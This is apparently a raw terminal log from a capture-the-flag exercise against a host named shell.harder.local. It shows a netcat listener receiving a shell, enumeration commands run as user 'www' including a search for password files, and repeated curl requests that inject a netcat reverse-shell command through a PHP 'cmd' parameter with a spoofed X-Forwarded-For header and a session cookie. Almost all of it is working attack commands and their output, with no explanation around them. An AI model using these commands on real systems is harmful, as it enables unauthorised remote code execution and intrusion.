 ┌──(dking㉿dking)-[~/Downloads/git]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.94.1] 46685
whoami
www
ls -al
total 48
drwxr-xr-x    1 www      www           4096 Oct  3  2019 .
drwxr-xr-x    1 www      www           4096 Jul  7  2020 ..
-rw-r--r--    1 www      www          23838 Oct  3  2019 auth.php
-rw-r--r--    1 www      www           2014 Oct  3  2019 index.php
-rw-r--r--    1 www      www            275 Oct  3  2019 ip.php
drwxr-xr-x    4 www      www           4096 Oct  3  2019 vendor
which find
/usr/bin/find
echo $SHELL
id
uid=1001(www) gid=1001(www) groups=1001(www)
find / -iname password
┌──(dking㉿dking)-[~/Downloads/git]
└─$ curl -s -X POST http://shell.harder.local/index.php -H 'X-Forwarded-For: 10.10.10.20' -H 'Cookie: PHPSESSID=i8pnq0
mrhmi2u9ulortl7hbnvm' --data 'cmd=nc 10.18.88.214 1234 -e /bin/sh' | html2text
****** An error occurred. ******
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, nginx.
┌──(dking㉿dking)-[~/Downloads/git]
└─$ curl -s -X POST http://shell.harder.local/index.php -H 'X-Forwarded-For: 10.10.10.20' -H 'Cookie: PHPSESSID=i8pnq0
mrhmi2u9ulortl7hbnvm' --data 'cmd=nc 10.18.88.214 1234 -e /bin/sh' | html2text
****** An error occurred. ******
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, nginx.
┌──(dking㉿dking)-[~/Downloads/git]
└─$